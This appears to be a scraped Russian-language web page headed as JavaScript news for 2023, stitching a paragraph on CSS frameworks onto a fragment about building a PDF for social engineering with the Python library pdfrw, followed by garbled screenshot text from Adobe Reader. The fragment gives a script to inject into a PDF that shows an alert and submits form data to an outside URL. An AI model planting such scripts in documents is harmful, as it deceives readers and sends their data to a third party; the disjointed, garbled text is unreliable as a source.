 Назад к списку
JS
Javascript news
Что нового в JS в 2023 году?
1022
10.03.2023
Фреймворки CSS
Фреймворки CSS представляют собой код CSS, обеспечивающий набор правил, руководств и готовых элементов, которые можно использовать для эффективного создания веб-страниц. Обычно
они включают в себя заранее разработанные компоненты UI вроде кнопок, форм и сеток, а также правила стилизации для типичных HTML-элементов.
Это лишь некоторые из популярных фреймворков для фронтенд-разработки. При выборе одного из них важно учитывать такие факторы, как требования конкретного проекта, возможности и
гибкость самого фреймворка, а также простоту использования и доступность кастомизации.
Сборка файла для социальной инженерии
Для внедрения кода и разбора файлов я использовала библиотеку для Python pdfrw. Для экспериментов будем использовать документ file-sample_150kB.pdf. Во всех последующих примерах
фигурирует следующий скрипт
app.alert("Click here");
this.submitForm('https://my.url/');
3.pdf - Adobe Acrobat Reader DC (64-bit)
Файл Редактирование Просмотр Подпись Окно Справка
Главная Инструменты 2.pdf 3.pdf × ? Войти
1 / 1 66,5%
Поиск "Объединить PDF"
Hello, world!
Экспорт PDF
актировать PDF
Предупреждение: окно сценария JavaScript - oh, no!
WARNING
дать PDF
авить комментарий
OK
ъединить файлы
Сжать PDF
Исправить
Защитить
Рисунок 15. Alert в Adobe Reader
Комментарии
Введите текст комментария>
Отправить
Комментарии отсутствуют